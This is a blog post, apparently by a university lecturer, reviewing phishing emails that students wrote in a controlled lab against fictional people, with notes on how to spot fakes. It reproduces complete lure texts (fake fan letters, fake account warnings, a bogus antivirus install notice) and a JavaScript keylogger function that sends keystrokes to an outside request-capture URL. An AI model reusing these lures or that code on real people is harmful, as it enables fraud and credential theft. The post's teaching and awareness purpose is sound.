Shoemaker without shoes. How students wrote phishing emails
Hi, Habr! I am the editor of this blog, and sometimes I also teach virology at the university.
I decided to diversify the learning process and came up with several tasks for fifth-year students - such that practice and relevance, and not write off the code from 2003. One of the tasks is to create and send phishing emails to fictional people who could exist in reality. After all, if you don’t know how to attack, you won’t know how to defend, right?
I will show the best of what happened: what letters scammers could send on behalf of Yandex.Money, how students pretended to be services, and for dessert - techniques that scammers use right now (for example, several letters received by our vigilant users).
A warning
Do not engage in phishing. Formally, this is a fraud, it is prosecuted under article 159.6 of the Criminal Code of the Russian Federation. Laboratory work was carried out under controlled conditions, the letters were sent to pre-prepared boxes, access to which is available only from the author of the post. Students are warned about possible liability for phishing mailing outside the lab.
All characters are fictional, all coincidences with real people and organizations are random. All logos, trademarks and names belong to their respective owners.
I already told a similar story just over a year ago. Since then, I have become the editor of Habrablog. I work a lot with various departments, including the department of information security. The whole company, which is logical, is about money, and security is appropriately appropriate here - the security service (SB) protects everything and everyone inside, and also stops the attempts of fraudsters to outrage on behalf of the service.
And since I decided to give the students such a task, I wondered if they could relatively honestly take away fictional money from fictional characters. Here, motivation is important - all this is done only for educational purposes, so that future security experts understand what threats are and how to protect themselves from them.
Dramaturgy
All people are different - with different experiences, knowledge in IT and different beliefs in people - so I came up with three characters and asked the students to find an approach to them. The restrictions were purely technical - the letter should be sent to the specified box, it should not get into spam, and there should be a way to collect personal data. Which ones - at the discretion of the student.
The full laboratory assignment is under the spoiler.
Нужно отправить три письма трём выдуманным персонажам. Условия 1. Письма нужно действительно отправить на указанные почтовые ящики. Через napechata.li/form нужно выслать список адресов, с которых ушли письма. 2. Считается, что персонажи открывают письма на рабочих компьютерах в рабочее время. 3. При написании нужно использовать индивидуальные особенности персонажей, указанные в задании. По умолчанию считается, что письмо, написанное кому угодно и без деталей, не идет в зачет. 4. Цель атаки — доступ во внутреннюю сеть или к данным (почта, календари, архивы, финансовая информация) организации, в которой работает каждый из персонажей. Меньший приоритет в получении личных данных персонажей. 5. От кого, под каким предлогом и как будет совершаться атака, остаётся на ваше усмотрение. Использование доп. средств (скрипты, документы с макросами, софт) идет в зачет при наличии подходящей легенды. 6. Письма, попавшие в спам, не идут в зачёт. 7. Письмо, ссылка в котором никуда не ведёт, не идёт в зачёт. В отчете должны быть: 1. Тексты или скриншоты писем 2. Описание того, почему каждому из пользователей было отправлено письмо 3. Какую информацию планировалось получить после отправки писем 4. Какую информацию удалось получить после отправки писем 5. Список адресов, с которых отправлена почта Valeria Valerievna Golova, 31 years old, Ust-Kamenogorsk
Lawyer in the private law firm "Soft Sign". Mail - odnagolowa@yandex.ru.
Valeria is a humanist by nature, but a techie in the shower. She graduated from the Ust-Kamenogorsk technical school of information technology and works as a lawyer-sysadmin in a private company of four people.
Valeria loves to keep tube images on social networks, keeps a blog on LiveJournal, where she shares dreams, and on Sundays she goes to free concerts, which she finds in the group “Free concerts of Ust-Kamenogorsk”.
Husanboy Erdashevich Sotvondiyev, 19 years old, St. Petersburg
Taxi driver in Timoshinsky taxi cab. Mail - husanboy7902301@mail.ru
Husanboy came to Petersburg from Urgench, where he worked as a taxi driver for 3 years. Now continues to do the same in St. Petersburg on the old Kia Rio, which he inherited from a friend. Previously, Husanboy recorded rap tracks and published them without a pseudonym, but now he just follows new artists, so he is registered on all the popular thematic sites.
Albert M. Alberlive, 54, Khabarovsk
Self employed Mail - al.ber.live@outlook.com
Albert Mikhailovich has seen a lot in his life - he sent letters to Mavrodi, charged water with Kashpirovsky and was a platinum agent of Tiens with a network of 22 people. Now he is waiting for his retirement again and, in order not to waste time in vain, he decided to invest in Bitcoins and Cashbury. Albert Mikhailovich has profiles on all social networks, e-wallets in all Russian-language services and an incredible faith in people and technology.
They sent
This year, students had less time - so the first letters arrived rather quickly. However, most of them reflect the real phishing patterns that students found on the Internet and tried to apply the tasks to the condition.
Albert Alberlive
Honestly, this character intrigued me most of all - what will happen, what letters and from which services will fly? Financial pyramids, e-wallets, cryptocurrencies? Students did not disappoint - in the "Inbox" were letters on all these topics and from the majority of popular payment systems. I want to show every single one, but, unfortunately, this is impossible.
Phishing on behalf of Yandex.Money
First of all, I was interested in letters on behalf of Yandex. Money.
All students who sent letters on behalf of the service applied a similar approach - to announce a new product that will save them from all problems and help them earn. As I will show later, this is not entirely consistent with the real behavior of the scammers.
Let me remind you that all the official Yandex.Money applications live in a special section on the Yandex website , and the announcements of new pieces are in the press office . Check there if you suddenly see an unusual or shocking announcement about Yandex.Money in an incomprehensible source.
And now let's see what is wrong with these letters. Especially for this, I caught in the corridor Natasha, the lead editor of Money, and showed screenshots. Natasha knows everything about how they write and do not write in Money, which I used.
The question was simple: how to understand that it was not written by us? I pass the microphone:
Yandex.Kriptokrelok

Top-level: it is not clear why the user generally receives a letter on this topic; a letter about what cryptocurrencies are generally good at, but how they can be useful to me is unclear.
According to the text: exclamation marks (we have almost none), clerical on the clerk (ensuring the security of transactions -) + negligence with typography.
Yandex.Master


- Name + mail in circulation.
- Uncertainty: what does "compromised" mean? Well, where am I?
- Again clerical.
- What is “confirmed recovery”, I would like to know.
- No link header + button (we usually try to ensure that this combination gives a general idea of the essence).
Yandex.Money technical support

Everything is bad here: from small things like a careless design to the main message (why, otherwise, the account cannot be restored - this is uncovered blackmail).
In general, Natasha summed up, we do not write. Let's move on to other notable examples.
New Innovation Miner
Progress without worries.
You have always wanted to touch the world of crypto currencies, but did not know where to start? Use our miner while not using the computer. Even time will work for you.
Forward.
Everything for starting in one flow http://clc.am/ \
Everything is fine in this letter - all that is missing is a normal call-to-action button. Instead, a small link at the bottom, which is still not clicked. In general, the complete failure of potential cryptogeny in the cryptographic market.
Promised buns - do not make efforts, everything works by itself, without investments. Yes of course.
Investment trade platform of a new generation

Do you need any comments here?
Photobanker from photobank
How to add a letter of solidity? Of course, use photos from photobanks. It is surprising that below in the same letter there are no smiling people in business suits.


Valeria Head
Valeria sent many letters from LiveJournal, VK, from lucid dream courses, websites with events, and even several messages from fans of her blog.
Advertising platform

LJ does not stand still and develops. Valerie was offered to choose advertising categories - why not take advantage of such an excellent offer?
The “malefactor” tried - the link in the letter leads to the site on a free hosting, where in the LJ styles they drew a form for entering personal data and card information.

It is very easy to suspect nothing - but it is enough to check the address bar. Also, when I first opened this link and entered a fictional card, I saw this pop-up:

Warn for good reason - the site is really dangerous.
Such “sites” on free hosting do not last long and are also filled with watermarks. And on a paid hosting (and with a second-level domain), you can send a complaint about phishing and fraud. As practice shows, such sites are actively blocked - for example, our Security Service regularly sends requests to registrars when it detects any new fraudulent scheme.
Desktop application LiveJournal
The guys were not lazy and even wrote a desktop application - well, what good fellows. Even viewing publications without the Internet screwed.

The link leads to the exe file: http: //xxx.193.52.92/livejournal_desktop_1.0.3b.exe . Of course, I will not upload it.
Before installing any applications from dubious sources (and mail is a very dubious source), go to the official website and check if it is there at all. And if there is, install from there.
Browser extension
I love my students and practically do not limit their imagination. This leads to the fact that such letters come. I cite it entirely - so beautiful.
> Здравствуйте, Валерия Валерьевна. Вам пишет команда молодых разработчиков сервиса "Your Favourite Song". Мы создаем культурную среду, в которой каждый может себе найти занятие по-вкусу! В данный момент мы разрабатываем приложение для браузера, которое является агрегатором всех культурных событий, что проходят в нашем замечательном городе! Начать мы решили с создания подборок всех бесплатных и платных концертов нашего города. Зная о Вашем увлечении музыкой из блога в ЖЖ, мы решили предоставить Вам замечательную возможность опробовать наше расширение одной из первых, и возможно, послужить благому делу и оставить у себя в ЖЖ отзыв, как только расширение перейдет из стадии закрытого бета-тестирования в открытый бета-тест. Для того чтобы установить данное расширение - перейдите по ссылке и скачайте с нашего приватного хранилища расширение, затем установите его. Инструкцию по установке мы напишем ниже. > 1. Перейдите по ссылке https://goo-gl.ru/OK и скачайте zip-архив. 2. Распакуйте zip-архив в любую удобную папку. 3. Зайдите в ваш браузер во вкладку расширения. 4. Нажмите на кнопку "добавить стороннее распакованное расширение". 5. Перейдите в папку, куда Вы распаковали наше расширение и укажите путь к папке keylogExten. 6. В течение недели мы добавим вас в нашу базу данных и удаленно активируем функционал нашего расширения. 7. Наслаждайтесь удобным сервисом! > С уважением, команда "Your Favourite Song". Here the approach is more radical than what was sent this year. Under the link - the shortcut, which redirects to the cloud storage. There is a browser keylogger, packed in two archives. It has a simple event listener that runs on jquery, listens for keydown events, collects codes into packets and sends them to a server.
function sendSymOnServer(page, data) { var xhr = new XMLHttpRequest(); var body = 'page = ' + encodeURIComponent(page) + '&data = ' + encodeURIComponent(data); xhr.open("POST", 'https://requestb.in/1fa7izj1', true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send(body); } Naturally, never install extra extensions - especially those in the description of which is the word keylog.
Write, cut
Like last year, it was not without ingenious copywriting. While I was writing this article, it turned out that someone else was a copywriter, and the student took the text from the Internet.
At this point, all contextual banner ads show me all about lucid dreaming. And it seems to you, too. Do not thank.
Fan letters
As for me, the most dangerous type of phishing. The attacker explored the situation and hit the sore spots - all can be difficult to cope with praise, flattery, recognition, and not begin to respond to the fraudster.
Here is an example:
Good evening, Valeria.
I apologize for the trouble, My name is Dmitry, and first of all I want to thank you for your warm posts in the magazine.
Probably, I would have remained a silent reader, inspired by your example, but your yesterday’s dream does not go out of my head.
He reminded me of the work of a talented visionary artist by the name of Freudun Rassouli, and to a greater extent his picture "Journey Home."
As in you, the theme of cosmic unity is close to this artist: he was convinced that any creation is a product of the synchronization of our energies with the Universe.
I thought that it would be interesting for you to become more familiar with his work, so I picked up the most sophisticated and deepest of his works.
Unfortunately, I can not attach them all at once, but I can offer you an archive with my own selection.
https://cloud.mail.ru/public/Bg6E/WKr64w
I am sure you will find among these amazing pictures a lot of similarities with your dreams. And, it seems to me, they will look great in your blog.
Best wishes,
Your regular reader.
The link is the file Pictures.exe, in which, of course, there are no pictures, but there is a keylogger.
And another fan:
> Здравствуйте, Валерия Валерьевна. > Меня зовут Дмитрий, можно просто Дима. > Я немного следил за вами на ЖЖ. У вас весьма удивительные сны. Вы же ведь знаете, что каждый сон может что-то значить? Я немного в этом разбираюсь и даже иногда веду записи о толковании снов в своем ЖЖ. Мне бы очень хотелось поделиться ими с вами. А также побольше пообщаться с вами. К вам можно обращаться на "ты"? С нетерпением жду ваших высказываний по поводу моих мыслей. > С уважением, > Ушков Дмитрий. Under the link is another form of authorization in LiveJournal on free hosting (to the point - livejjournal). There are https, so browsers do not swear, but you still need to look carefully.

Antiphishing
By the way, after the first few letters, Yandex sent a letter about how to distinguish good letters from letters of fraudsters. Watch out.
Husanboy Sotvondiyev
The students were well aware of the comic spirit of the assignment and donated things that caused me a range of emotions from nervous laughter to bewilderment. In general, it seems to me, they did well. The character received letters from rap sites, fines from public services portals, letters from taxis (among them there was only one called Timoshinsky) and, according to tradition, several personal letters.
Contest of unknown rap artists
I appeal first of all to the unknown rap artists who came to this page to participate in the competition.
Yo, guys, never react to such letters, it makes no sense.
> Здравствуйте Хусанбой! > Вас беспокоит тех.поддержка сайта молодых исполнителей хип-хоп музыки. За Вашей учетной записью была замечена подозрительная активность, поэтому Ваш аккаунт был заблокирован. Для восстановления доступа к аккаунту и участия в последующем конкурсе неизвестных исполнителей с призом в 6 млн.рублей Вам следует подтвердить свою учетную запись и предоставить данные для участия в конкурсе в форме ниже. Все введенные Вами данные будут тщательно проверяться для осуществления безопасности конкурса и его справедливого проведения. Также должны Вас предупредить о том, что до окончания конкурса изменение и восстановление логина/пароля и личной информации в учетной записи невозможно, поэтому для логина/пароля вводите то, что Вы точно не забудете или вводите ежедневно, а информацию о себе только верную. If you were able to finish reading this text, without ever skipping your eyes, tell us what is there. The link after the letter leads to a Google-form of 30 fields (Trojan elephant!), The most notable of which are:
- Login: Password.
- Programs that were used when creating (recording) a track *.
- E-mail / links in social networks of employees who might be interested in the direction of hip-hop *.
- FULL NAME. employees who might be interested in hip-hop *.
Never enter on unfamiliar sites the names of employees who might be interested in hip-hop.
Antivirus Sotvondiev
Good day!
In connection with the tightening of the personal data processing policy in our taxis, all employees need to use a certified security tool.
In our company, Kaspersky Endpioint Security was selected as such an agent, having certificates of conformity of the FSB SF / 019-3471 and FSTEC No. 3025.
Download the installation files of this tool at the following link:
http://aes.s.kaspersky-labs.com/endpoints/keswin11/11.0.1.90/english-2778/bb0e36ac/keswin_11.0.1.90_ru_aes256.exe
The employees are requested to download and install Kaspersky Endpoint Security themselves. At the end of the month, during the scheduled inspection, the facility will be activated by the specialists of our department.
Department of technical safety taxi "Timoshinsky".
As well, that fraudsters feel free to use spell checkers. It helps to identify heresy in the inbox and erase it without reading it out. Naturally, the link does not lead there - although also to the executable.
Unknown rap artists and where they live

Rather, click the link, look, and there ...

This team of students decided to designate how to catch a person in phishing. This is not without meaning - it is important to understand the mechanics of the process, so I counted the lab with them, although not without hesitation.
I repeat once again - do not enter any data on bank cards on unverified sites.
Shooting in a rapper clip

I go, determined to play in the clip, and there:
> Error: This account has been suspended.
Details about the account owner:
Name: Phishing Detected
Username:
Email: rap.ruXXXX@gmail.com
As you can see, services are struggling with phishing before I told you about it on Habré. Therefore, I only learned about what was on the site from the report. Some other time I will talk about how I accept reports - this is a separate big story.
Hysterical test drive
Kia Center St. Petersburg reports that you have a unique chance to rent a brand new Kia Quoris car. This is a completely new business-class model, with a completely new engine and a redesigned Podoveski and transmission system. And most importantly, you get an unprecedented opportunity to get this car for the whole MONTH !!! For personal use !!! Drive it in the city, try long trips, evaluate the quality and reliability of our new car!
Even in the letter there was a beautiful picture with this car and a link to the online form for receiving different information.

The student also used the information that the character drives a friend’s car, and fueled the interest of the potential victim by the fact that there were only 3 cars left. In general, it's time to run-rush and sign up for a free test drive.
And it is better to remember that there is nothing free on the Internet, and not to be sent to dubious letters.
What phishing looks like in the wild
All the examples above are the fantasy of my students, and they relate to reality only in that you can write and send them all. It’s pretty easy to protect yourself - just check the links carefully, don’t download extraneous files from attachments and pay attention to typos in the text. And if you do not enter any personal data on incomprehensible sites, then you can live your whole life without knowing how it is when you steal money or take a microloan for a passport scan.
I asked colleagues from the Security Council to show real phishing emails that live in the wild right now. These are just a couple of examples that show that scammers can go for very different tricks to get your money. In fact, they are much more, so you need to be ready for anything.
Your wallet is replenished
The user receives a message that his wallet is replenished. In the comments to the payment - advertising podkilka and a link to the site where you can supposedly get a thousand dollars a day, without doing anything.

It turns out that fraudsters can not only fake such letters. The fact is that a forged letter will most likely not pass through the spam filter in the mail. But an automatic letter from the service, formed after the real micropayment, can even reach the account.
The link from the comment, as a rule, leads to the site, where people are trying to fairly fairly take away money from the population.
Your IP address has been listed
A letter allegedly from Yandex.Money technical support. You already know how to distinguish it from the present - thanks to Natasha.

